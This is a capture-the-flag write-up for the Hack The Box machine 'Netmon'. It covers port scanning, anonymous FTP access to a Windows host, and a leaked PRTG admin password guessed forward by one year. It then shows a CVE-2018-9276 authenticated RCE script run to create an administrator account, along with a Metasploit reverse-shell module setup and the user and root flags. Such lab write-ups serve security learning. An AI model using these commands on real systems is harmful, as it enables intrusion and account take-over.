Hackthebox writeup - Netmon

Getting information
Since this is a htb challenge we know the IP of the target, and our first goal is to learn as much as possible about the target.
- -vv: Verbosity is increased 2x to allow us to see what Nmap is doing during the scan.
- --reason: Adds a column to our map results for why Nmap classified it that port.
- -Pn: Tells Nmap to skip the ping test and just scan our provided target since we know it's up (10.10.10.197).
- -A: More aggressive scan including OS detection, Version detection, traceroute, script scanning.
- --osscan-guess: Asks NMAP to guess the OS version if no perfect match found.
- --version-all: Tries all version probs for every port.
- -p-: Scan ports 1 - 65535.
PS: db_nmap can take alle the normal nmap options and parameters.
msf6 > db_nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.152
[*] Nmap: 'Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.'
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-25 23:41 CEST
[*] Nmap: NSE: Loaded 153 scripts for scanning.
[*] Nmap: NSE: Script Pre-scanning.
[*] Nmap: NSE: Starting runlevel 1 (of 3) scan.
[*] Nmap: Initiating NSE at 23:41
[*] Nmap: Completed NSE at 23:41, 0.00s elapsed
[*] Nmap: NSE: Starting runlevel 2 (of 3) scan.
[*] Nmap: Initiating NSE at 23:41
[*] Nmap: Completed NSE at 23:41, 0.00s elapsed
[*] Nmap: NSE: Starting runlevel 3 (of 3) scan.
[*] Nmap: Initiating NSE at 23:41
[*] Nmap: Completed NSE at 23:41, 0.00s elapsed
[*] Nmap: Initiating Parallel DNS resolution of 1 host. at 23:41
[*] Nmap: Completed Parallel DNS resolution of 1 host. at 23:41, 0.19s elapsed
[*] Nmap: Initiating Connect Scan at 23:41
[*] Nmap: Scanning 10.10.10.152 [65535 ports]
[*] Nmap: Discovered open port 445/tcp on 10.10.10.152
[*] Nmap: Discovered open port 80/tcp on 10.10.10.152
[*] Nmap: Discovered open port 139/tcp on 10.10.10.152
[*] Nmap: Discovered open port 21/tcp on 10.10.10.152
[*] Nmap: Discovered open port 135/tcp on 10.10.10.152
[*] Nmap: Discovered open port 49668/tcp on 10.10.10.152
[*] Nmap: Discovered open port 47001/tcp on 10.10.10.152
[*] Nmap: Discovered open port 49665/tcp on 10.10.10.152
[*] Nmap: Discovered open port 49666/tcp on 10.10.10.152
[*] Nmap: Discovered open port 49667/tcp on 10.10.10.152
[*] Nmap: Discovered open port 49664/tcp on 10.10.10.152
[*] Nmap: Discovered open port 5985/tcp on 10.10.10.152
[*] Nmap: Discovered open port 49669/tcp on 10.10.10.152
[*] Nmap: Completed Connect Scan at 02:56, 11675.47s elapsed (65535 total ports)
[*] Nmap: Initiating Service scan at 02:56
[*] Nmap: Scanning 13 services on 10.10.10.152
[*] Nmap: Service scan Timing: About 61.54% done; ETC: 02:58 (0:00:40 remaining)
[*] Nmap: Completed Service scan at 02:57, 63.86s elapsed (13 services on 1 host)
[*] Nmap: NSE: Script scanning 10.10.10.152.
[*] Nmap: NSE: Starting runlevel 1 (of 3) scan.
[*] Nmap: Initiating NSE at 02:57
[*] Nmap: NSE: [ftp-bounce 10.10.10.152:21] PORT response: 501 Server cannot accept argument.
[*] Nmap: Completed NSE at 02:57, 8.56s elapsed
[*] Nmap: NSE: Starting runlevel 2 (of 3) scan.
[*] Nmap: Initiating NSE at 02:57
[*] Nmap: Completed NSE at 02:57, 0.99s elapsed
[*] Nmap: NSE: Starting runlevel 3 (of 3) scan.
[*] Nmap: Initiating NSE at 02:57
[*] Nmap: Completed NSE at 02:57, 0.01s elapsed
[*] Nmap: Nmap scan report for 10.10.10.152
[*] Nmap: Host is up, received user-set (0.050s latency).
[*] Nmap: Scanned at 2021-09-25 23:41:50 CEST for 11749s
[*] Nmap: Not shown: 65508 closed ports
[*] Nmap: Reason: 65508 conn-refused
[*] Nmap: PORT STATE SERVICE REASON VERSION
[*] Nmap: 21/tcp open ftp syn-ack Microsoft ftpd
[*] Nmap: | ftp-anon: Anonymous FTP login allowed (FTP code 230)
[*] Nmap: | 02-03-19 12:18AM 1024 .rnd
[*] Nmap: | 02-25-19 10:15PM <DIR> inetpub
[*] Nmap: | 07-16-16 09:18AM <DIR> PerfLogs
[*] Nmap: | 02-25-19 10:56PM <DIR> Program Files
[*] Nmap: | 02-03-19 12:28AM <DIR> Program Files (x86)
[*] Nmap: | 02-03-19 08:08AM <DIR> Users
[*] Nmap: |_02-25-19 11:49PM <DIR> Windows
[*] Nmap: | ftp-syst:
[*] Nmap: |_ SYST: Windows_NT
[*] Nmap: 80/tcp open http syn-ack Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
[*] Nmap: |_http-favicon: Unknown favicon MD5: 36B3EF286FA4BEFBB797A0966B456479
[*] Nmap: | http-methods:
[*] Nmap: |_ Supported Methods: GET HEAD POST OPTIONS
[*] Nmap: |_http-server-header: PRTG/18.1.37.13946
[*] Nmap: | http-title: Welcome | PRTG Network Monitor (NETMON)
[*] Nmap: |_Requested resource was /index.htm
[*] Nmap: |_http-trane-info: Problem with XML parsing of /evox/about
[*] Nmap: 135/tcp open msrpc syn-ack Microsoft Windows RPC
[*] Nmap: 139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds syn-ack Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
[*] Nmap: 1175/tcp filtered dossier no-response
[*] Nmap: 1334/tcp filtered writesrv no-response
[*] Nmap: 5962/tcp filtered unknown no-response
[*] Nmap: 5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
[*] Nmap: |_http-server-header: Microsoft-HTTPAPI/2.0
[*] Nmap: |_http-title: Not Found
[*] Nmap: 15203/tcp filtered unknown no-response
[*] Nmap: 18721/tcp filtered unknown no-response
[*] Nmap: 19475/tcp filtered unknown no-response
[*] Nmap: 26198/tcp filtered unknown no-response
[*] Nmap: 38477/tcp filtered unknown no-response
[*] Nmap: 41369/tcp filtered unknown no-response
[*] Nmap: 43909/tcp filtered unknown no-response
[*] Nmap: 45481/tcp filtered unknown no-response
[*] Nmap: 47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
[*] Nmap: |_http-server-header: Microsoft-HTTPAPI/2.0
[*] Nmap: |_http-title: Not Found
[*] Nmap: 49664/tcp open msrpc syn-ack Microsoft Windows RPC
[*] Nmap: 49665/tcp open msrpc syn-ack Microsoft Windows RPC
[*] Nmap: 49666/tcp open msrpc syn-ack Microsoft Windows RPC
[*] Nmap: 49667/tcp open msrpc syn-ack Microsoft Windows RPC
[*] Nmap: 49668/tcp open msrpc syn-ack Microsoft Windows RPC
[*] Nmap: 49669/tcp open msrpc syn-ack Microsoft Windows RPC
[*] Nmap: 55878/tcp filtered unknown no-response
[*] Nmap: 56161/tcp filtered unknown no-response
[*] Nmap: 61260/tcp filtered unknown no-response
[*] Nmap: Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
[*] Nmap: Host script results:
[*] Nmap: |_clock-skew: mean: 8m19s, deviation: 0s, median: 8m18s
[*] Nmap: | p2p-conficker:
[*] Nmap: | Checking for Conficker.C or higher...
[*] Nmap: | Check 1 (port 33374/tcp): CLEAN (Couldn't connect)
[*] Nmap: | Check 2 (port 54316/tcp): CLEAN (Couldn't connect)
[*] Nmap: | Check 3 (port 15668/udp): CLEAN (Failed to receive data)
[*] Nmap: | Check 4 (port 59130/udp): CLEAN (Timeout)
[*] Nmap: |_ 0/4 checks are positive: Host is CLEAN or ports are blocked
[*] Nmap: | smb-security-mode:
[*] Nmap: | authentication_level: user
[*] Nmap: | challenge_response: supported
[*] Nmap: |_ message_signing: disabled (dangerous, but default)
[*] Nmap: | smb2-security-mode:
[*] Nmap: | 2.02:
[*] Nmap: |_ Message signing enabled but not required
[*] Nmap: | smb2-time:
[*] Nmap: | date: 2021-09-26T01:05:50
[*] Nmap: |_ start_date: 2021-09-25T21:44:55
[*] Nmap: NSE: Script Post-scanning.
[*] Nmap: NSE: Starting runlevel 1 (of 3) scan.
[*] Nmap: Initiating NSE at 02:57
[*] Nmap: Completed NSE at 02:57, 0.00s elapsed
[*] Nmap: NSE: Starting runlevel 2 (of 3) scan.
[*] Nmap: Initiating NSE at 02:57
[*] Nmap: Completed NSE at 02:57, 0.00s elapsed
[*] Nmap: NSE: Starting runlevel 3 (of 3) scan.
[*] Nmap: Initiating NSE at 02:57
[*] Nmap: Completed NSE at 02:57, 0.00s elapsed
[*] Nmap: Read data files from: /usr/bin/../share/nmap
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 11749.80 seconds
msf6 > services 10.10.10.152
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.10.152 21 tcp ftp open Microsoft ftpd
10.10.10.152 57 tcp priv-term filtered
10.10.10.152 80 tcp http open Indy httpd 18.1.37.13946 Paessler PRTG bandwidth monitor
10.10.10.152 135 tcp msrpc open Microsoft Windows RPC
10.10.10.152 139 tcp netbios-ssn open Microsoft Windows netbios-ssn
10.10.10.152 251 tcp unknown filtered
10.10.10.152 445 tcp microsoft-ds open Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
10.10.10.152 537 tcp nmsp filtered
10.10.10.152 815 tcp unknown filtered
10.10.10.152 1646 tcp sa-msg-port filtered
10.10.10.152 3459 tcp integral filtered
10.10.10.152 5985 tcp http open Microsoft HTTPAPI httpd 2.0 SSDP/UPnP
...
10.10.10.152 19007 tcp scintilla filtered
...
10.10.10.152 30704 tcp unknown filtered
...
10.10.10.152 47001 tcp http open Microsoft HTTPAPI httpd 2.0 SSDP/UPnP
10.10.10.152 47665 tcp filtered
10.10.10.152 49664 tcp msrpc open Microsoft Windows RPC
10.10.10.152 49665 tcp msrpc open Microsoft Windows RPC
10.10.10.152 49666 tcp msrpc open Microsoft Windows RPC
10.10.10.152 49667 tcp msrpc open Microsoft Windows RPC
10.10.10.152 49668 tcp msrpc open Microsoft Windows RPC
10.10.10.152 49669 tcp msrpc open Microsoft Windows RPC
...
10.10.10.152 59122 tcp unknown filtered
...
msf6 >
Looking at the result of the nmap scan we can see alot of open ports.
And a search with Nikto:
netmon@kali:~$ nikto -Cgidirs all -host 10.10.10.152 -port 80
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.152
+ Target Hostname: 10.10.10.152
+ Target Port: 80
+ Start Time: 2021-09-26 00:05:50 (GMT2)
---------------------------------------------------------------------------
+ Server: PRTG/18.1.37.13946
+ Retrieved access-control-allow-origin header: *
+ The anti-clickjacking X-Frame-Options header is not present.
+ OSVDB-36894: /postnuke/My_eGallery/public/displayCategory.php: My_eGallery prior to 3.1.1.g are vulnerable to a remote execution bug via SQL command injection. displayCategory.php calls imageFunctions.php without checking URL/location arguments.
+ OSVDB-36894: /postnuke/html/My_eGallery/public/displayCategory.php: My_eGallery prior to 3.1.1.g are vulnerable to a remote execution bug via SQL command injection. displayCategory.php calls imageFunctions.php without checking URL/location arguments.
+ ERROR: Error limit (20) reached for host, giving up. Last error: opening stream: can't connect (timeout): Transport endpoint is not connected
+ Scan terminated: 19 error(s) and 4 item(s) reported on remote host
+ End Time: 2021-09-29 18:36:08 (GMT2) (5004 seconds)
+ 1 host(s) tested
Nikto also gives us some pretty good clues for attack-vectors we can try.
Search for user
The first thing I tried was login into the webinterface with the credentials prtgadmin:prtgadmin:
but this does not work :/ , so the default credentials are changed.
Let us search metasploit for anything related:
msf6 > search prtg
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/prtg_authenticated_rce 2018-06-25 excellent Yes PRTG Network Monitor Authenticated RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/prtg_authenticated_rce
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/prtg_authenticated_rce) >
msf6 exploit(windows/http/prtg_authenticated_rce) > options
Module options (exploit/windows/http/prtg_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN_PASSWORD prtgadmin yes The password for the specified username
ADMIN_USERNAME prtgadmin yes The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.152 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.7 yes The listen address (an interface may be specified)
LPORT 8001 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
we found a exploit, but this one require a admin username and password, which we dont have yet.
Let us try something simpler:
netmon@kali:/mnt/hgfs/kali_share/netmon$ ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:netmon): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection.
02-03-19 12:18AM 1024 .rnd
02-25-19 10:15PM <DIR> inetpub
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
226 Transfer complete.
ftp> cd Users
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-25-19 11:44PM <DIR> Administrator
02-03-19 12:35AM <DIR> Public
226 Transfer complete.
ftp> cd Public
ls
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 08:05AM <DIR> Documents
07-16-16 09:18AM <DIR> Downloads
07-16-16 09:18AM <DIR> Music
07-16-16 09:18AM <DIR> Pictures
02-03-19 12:35AM 33 user.txt
07-16-16 09:18AM <DIR> Videos
226 Transfer complete.
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
33 bytes received in 0.05 secs (0.6336 kB/s)
ftp>
Go back to your attacking machine:
netmon@kali:/mnt/hgfs/kali_share/netmon$ cat user.txt
dd58ce67b49e15105e88096c8d9255a5
Voila, userflag. Submit and proceed.
Quest for root
Let us continue to poke around on the ftp-server:
ftp> cd "/ProgramData/Paessler/PRTG Network Monitor"
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
11-04-21 06:20PM <DIR> Configuration Auto-Backups
11-04-21 08:00PM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
11-05-21 12:00AM <DIR> Logs (Web Server)
11-04-21 08:04PM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
11-05-21 04:08AM 1699228 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp> get "PRTG Configuration.dat"
local: PRTG Configuration.dat remote: PRTG Configuration.dat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1189697 bytes received in 85.09 secs (13.6540 kB/s)
ftp> get "PRTG Configuration.old"
local: PRTG Configuration.old remote: PRTG Configuration.old
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1189697 bytes received in 85.09 secs (13.6540 kB/s)
ftp> get "PRTG Configuration.old.bak"
local: PRTG Configuration.old.bak remote: PRTG Configuration.old.bak
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1153755 bytes received in 85.09 secs (13.6540 kB/s)
Ok, we found 3 files that might be interesting, let's examine them:
netmon@kali:/mnt/hgfs/kali_share/netmon$ cat PRTG\ Configuration.dat | grep -b1 -a1 prtgadmin
1154908- <login>
1154932: prtgadmin
1154960- </login>
netmon@kali:/mnt/hgfs/kali_share/netmon$ cat PRTG\ Configuration.old | grep -b1 -a1 prtgadmin
1154908- <login>
1154932: prtgadmin
1154960- </login>
netmon@kali:/mnt/hgfs/kali_share/netmon$ cat PRTG\ Configuration.old.bak | grep -b1 -a1 prtgadmin
10039- <dbpassword>
10064: <!-- User: prtgadmin -->
10096- PrTg@dmin2018
--
1121822- <login>
1121846: prtgadmin
1121874- </login>
netmon@kali:/mnt/hgfs/kali_share/netmon$
aha, there is something looking like a username and password combination: prtgadmin:PrTg@dmin2018.
I tried the credentials (prtgadmin:PrTg@dmin2018) on the webpage, but it did not work.
I also notice that the password contains a year (2018) pattern. Lets try increment the pattern: PrTg@dmin2019.

Ok, we are allowed in on the webapplication.
Search and exploit
Let's check the exploitdb for possible exploits:
netmon@kali:/usr/share/exploitdb$ searchsploit prtg
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
PRTG Network Monitor 18.2.38 - (Authenticated) Remote Code Execution | windows/webapps/46527.sh
PRTG Network Monitor 20.4.63.1412 - 'maps' Stored XSS | windows/webapps/49156.txt
PRTG Network Monitor < 18.1.39.1648 - Stack Overflow (Denial of Service) | windows_x86/dos/44500.py
PRTG Traffic Grapher 6.2.1 - 'url' Cross-Site Scripting | java/webapps/34108.txt
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
netmon@kali:/usr/share/exploitdb$ cd exploits/windows/webapps/
netmon@kali:/usr/share/exploitdb/exploits/windows/webapps$ ./46527.sh
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
EXAMPLE USAGE: ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX; OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1"
I found an exploit that require a authenticated session's cookie, which we do have! Let us dig out the cookie and feed it into the exploit:
netmon@kali:/usr/share/exploitdb/exploits/windows/webapps$ ./46526.sh -u http://10.10.10.152 -c "_ga=GA1.4.1909516305.1632606352; _gid=GA1.4.1326702577.16360626399; OCTOPUS1813713946=e0RCRDU3OTZCLTNBMzctNDM1RS1BMERBLTY3N0I5RkQ3RjFDRn0%3D; _gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
netmon@kali:/usr/share/exploitdb/exploits/windows/webapps$
We now have a user pentest:P3nT3st! inside the administrators group, let's test it:
netmon@kali:/mnt/hgfs/kali_share/netmon$ smbmap -u pentest -p P3nT3st! -H 10.10.10.152
[+] IP: 10.10.10.152:445 Name: 10.10.10.152
Disk Permissions Comment
---- ----------- -------
ADMIN$ READ, WRITE Remote Admin
C$ READ, WRITE Default share
IPC$ READ ONLY Remote IPC
netmon@kali:/mnt/hgfs/kali_share/netmon$
Ok, now mount the smb-share and browse for the flag:

Copy the flag and paste it into htb: 3018977fb944bf1878f75b879fba67cc.
Congratulations!
You have now got both the user AND the root flag for the htb Netmon.
Some final words
The most frustrating part of this box was probably that the correct credentials for the website did not work until a reset of the box. I tried too many times before I gave up and gave the box a reset. Looking into the comments on the forum I was not the only one facing this issue.
